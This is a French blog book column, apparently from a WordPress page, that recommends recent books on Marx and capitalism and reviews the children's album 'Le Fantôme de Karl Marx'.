</script></noindex> aurait-il une place pour une analyse renouvelée de la notion de classe ? L’examen de la littérature récente en sciences sociales, révèle la réapparition d’un certain nombre d’ouvrages consacrés à Marx.</p>
<p align="justify">La succession de crises qui fait suite à celle des subprimes en 2007 était prévisible comme ses conséquences à venir dont le peuple français commence seulement à mesurer les effets. Avec l’échec du déterminisme économique l’imposture n’en finit plus d’éclater. Le monde perd son avenir. Le scénario qui se dessine en Europe nous projette à la fin du XIXe, dans une époque ou riches et puissants ne font pas qu’exploiter les pauvres mais les empêchent de vivre en détruisant tout mode de vie autonome et capacité de pensée critique. L’examen de la vie sociale révèle la résurgence en France de nombreux mouvements sociaux de contestation. Mais au sein de la classe moyenne, une autre partie de la population cède aux sirènes du nationalisme, du consumérisme et de l&rsquo;ascension sociale, embrassant un <em>ethos</em> individualiste de compétition et de réussite personnelle. Bref il semble acquis pour certains que la société, l’économie et le monde seraient libéraux.</p>
<p align="justify">A l’occasion des fêtes, redécouvrir un penseur qui a su contester l’autorité pesante du mythe capitaliste ne peut pas faire de mal. Rejeter cet héritage en revanche, c’est tomber dans la désespérance. Bien sur, mieux vaut ne pas prendre Marx comme un bloc, comme une pensée sans faille, débouchant sur une pratique unique mais comme une recherche qui a ses limites.</p>
<p align="justify"><strong>Quelques références</strong></p>
<p align="justify">Le numéro 47 de  » Actuel Marx « , une revue des Presses Universitaires de France, s’interroge sur la nature des médiations sociales qui conduisent de la crise à la lutte ou qui, au contraire font obstacle à la mobilisation collective. L’économiste chercheur au CNRS <a href="http://jmdinh.net/articles/articles/livres/1121">Frédéric Lordon</a> signe avec <em>« Capitalisme désir et servitude </em> » (2) un essai ambitieux et accessible qui entend rouvrir le chantier conceptuel du capitalisme en s’inspirant de Marx et de Spinoza. L’auteur dramaturge américain Howard Zinn qui a consacré son œuvre aux rôles historiques des mouvements populaires vient de faire paraître en français  » Karl Marx le Retour  » (3) une pièce écrite au moment de l’effondrement de l’Union soviétique. « <em>Je voulais montrer un Marx furieux que ses conceptions aient été</em> <em>déformées jusqu’à être identifiées aux cruautés staliniennes </em>« , explique-t-il en introduction.</p>
<p align="justify">Dans un registre assez proche on peut lire également « Le président des riches », une enquête sur l’oligarchie dans la France de Nicolas Sarkozy réalisée par Monique  et <a href="http://jmdinh.net/articles/livres/11595">Michel Pinçon-Charlot</a>, éditions Zone 14 euros. A suivre aussi , le cri du résistant Stéphane Hessel qui appelle à une véritable insurrection pacifique dans  » Indignez-Vous  » (5).</p>
<p style="text-align: right;"><strong>Jean-Marie Dinh</strong></p>
<p align="justify">(1) Le numéro 47 de Actuel Marx, ouvrage collectif aux éditions PUF,(2) Capitalisme désir et servitude, Fabrique éditions, 12 euros. (3)  Karl Marx le Retour, éditions Agone 10 euros. (4) Le président des riches. (5) Indignez-Vous, éditions Indigène 3 euros.</p>
<p align="justify">
<h2>Histoire d&rsquo;une lutte joyeuse</h2>
<p align="justify"><strong>Album jeunesse. La jeune maison d’édition Les Petits Platons consacre un ouvrage à l’auteur du Capital : « Le Fantôme de Karl Marx ».</strong></p>
<p style="text-align: justify;"><span lang="FR-CA"> </span>La très utile maison d’édition Les Petits Platons s’adresse au public des 9/14 ans pour leur faire découvrir les grands philosophes à partir des histoires qui traversent leurs œuvres : <span lang="FR">Socrate, Descartes, Leibniz, Kant… Et dans les dernières livraisons : Lao-Tseu, Saint Augustin, Ricoeur&#8230; et Karl Marx. </span></p>
<p align="justify"><a rel="attachment wp-att-11254" href="http://jmdinh.net/articles/livres/11246/attachment/fantome-marx"><img decoding="async" loading="lazy" class="alignright size-full wp-image-11254" title="fantome-marx" src="http://jmdinh.net/wp-content/uploads/2010/12/fantome-marx.gif" alt="fantome-marx" width="220" height="333" srcset="https://jmdinh.net/wp-content/uploads/2010/12/fantome-marx.gif 314w, https://jmdinh.net/wp-content/uploads/2010/12/fantome-marx-198x300.gif 198w" sizes="(max-width: 220px) 100vw, 220px" /></a>Dans l’ouvrage intitulé « Le fantôme de Karl Marx », le philosophe revient hanter l’Europe. Sous son drap vert, le spectre explique qu’il a été victime d’une chasse organisée par toutes les nations d’Europe.  » <em>C’est ainsi que j’ai dû prendre la fuite, comme le lièvre abandonne ses terriers découverts par les chiens, de Berlin à Paris, de Paris à Bruxelles, de Bruxelles à Londres, échappant toujours à mes poursuivants. Mais ce drap sert surtout aujourd’hui à faire peur, comme tu verras ! Morts ils me croient, spectre ils me craignent… </em> » L’intelligence du court texte de Ronan de Calan résume<em> Le Capital</em> en quelques feuillets tout en réaffirmant que l’idéologie du capitalisme, n’est pas un horizon indépassable. Le talent graphique de Donatien Mary s’allient à l’histoire pour clarifier les fondement de la pensée. Une pensée habilement réactualisée qui ouvre les portes à l’imaginaire. Les auteurs insistent sur la faculté symbolique des hommes à ne pas se laisser considérer comme une simple marchandise et à faire disparaître l’exploitation sans subir l’aliénation. A la fin de l’album Karl part pour se rendre à un rendez-vous avec « Miss Wall Sreet Panic ! « </p>
<p align="justify"><span lang="FR">Le fantôme de Karl Marx par Ronan de Calan et Donatien Mary, éditions Les Petits Platon, 12,5 euros.</span></p>
<p align="justify">
<p align="justify"><span lang="FR"><strong>Voir aussi</strong> : Rubrique <strong>Rencontre</strong> Alain Badiou <a href="http://jmdinh.net/articles/articles/livres/235">Organiser une critique de la démocratie</a>, Michela Marzano <a href="http://jmdinh.net/articles/livres/1000">Visage de la peur</a>, Bernard Noël <a href="http://jmdinh.net/articles/livres/4957">je n&rsquo;ai jamais séparé le politique de l&rsquo;érotique ou de la poésie</a>, Daniel Bensaïd <a href="http://jmdinh.net/articles/societe/11197">course contre le temps</a>, Jacques Attali <a href="http://jmdinh.net/articles/livres/11417">Marx est-il d&rsquo;actualité ?</a> rubrique <strong>Livre</strong> <a href="http://jmdinh.net/articles/livres/616"> La voix de Polanyi</a>, <a href="http://jmdinh.net/articles/livres/11595">Le président des riches</a>,<br />
</span>
</p>
<p align="justify">
			</div><!-- .entry-content -->

	<footer class="entry-meta">
		Ce contenu a été publié dans <a href="https://jmdinh.net/sujet/livres/chronique" rel="category tag">Chronique</a>, <a href="https://jmdinh.net/sujet/livres/edition" rel="category tag">Edition</a>, <a href="https://jmdinh.net/sujet/livres/essais" rel="category tag">Essais</a>, <a href="https://jmdinh.net/sujet/livres/litterature-jeunesse" rel="category tag">littérature jeunesse</a>, <a href="https://jmdinh.net/sujet/livres" rel="category tag">Livres</a>, <a href="https://jmdinh.net/sujet/livres/philosophie" rel="category tag">Philosophie</a>, <a href="https://jmdinh.net/sujet/politique" rel="category tag">Politique</a>, <a href="https://jmdinh.net/sujet/sciences-humaines" rel="category tag">Sciences Humaines</a> par <a href="https://jmdinh.net/articles/author/jmdinh">admin</a>, et marqué avec <a href="https://jmdinh.net/objet/actuel-marx" rel="tag">Actuel Marx</a>, <a href="https://jmdinh.net/objet/capitalisme-desir-et-servitude" rel="tag">Capitalisme désir et servitude</a>, <a href="https://jmdinh.net/objet/editions-agone" rel="tag">éditions Agone</a>, <a href="https://jmdinh.net/objet/editions-indigene" rel="tag">éditions Indigène</a>, <a href="https://jmdinh.net/objet/editions-puf" rel="tag">éditions PUF</a>, <a href="https://jmdinh.net/objet/editions-zone" rel="tag">éditions Zone</a>, <a href="https://jmdinh.net/objet/frederic-lordon" rel="tag">Frédéric Lordon</a>, <a href="https://jmdinh.net/objet/howard-zinn" rel="tag">Howard Zinn</a>, <a href="https://jmdinh.net/objet/indignez-vous" rel="tag">Indignez-Vous</a>, <a href="https://jmdinh.net/objet/karl-marx" rel="tag">Karl Marx</a>, <a href="https://jmdinh.net/objet/karl-marx-le-retour" rel="tag">Karl Marx le Retour</a>, <a href="https://jmdinh.net/objet/le-president-des-riches" rel="tag">Le président des riches</a>, <a href="https://jmdinh.net/objet/monique-pingon-charlot" rel="tag">Monique Pingon-Charlot</a>, <a href="https://jmdinh.net/objet/stephane-hessel" rel="tag">Stéphane Hessel</a>. Mettez-le en favori avec son <a href="https://jmdinh.net/articles/livres/11246" title="Permalien vers Rencontre surréaliste entre Marx et le Père Noël" rel="bookmark">permalien</a>.
		
			</footer><!-- .entry-meta -->
</article><!-- #post-11246 -->

						<div id="comments">
	
	
	
	
</div><!-- #comments -->

				
			</div><!-- #content -->
		</div><!-- #primary -->


	</div><!-- #main -->

	<footer id="colophon">

			

			<div id="site-generator">
												<a href="https://wordpress.org/" class="imprint" title="Plate-forme de publication personnelle à la pointe de la sémantique">
					Fièrement propulsé par WordPress				</a>
			</div>
	</footer><!-- #colophon -->
</div><!-- #page -->


</body>
</html>
